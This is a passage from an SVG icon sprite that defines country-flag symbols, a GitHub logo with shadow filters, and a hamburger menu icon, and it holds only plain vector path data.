5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
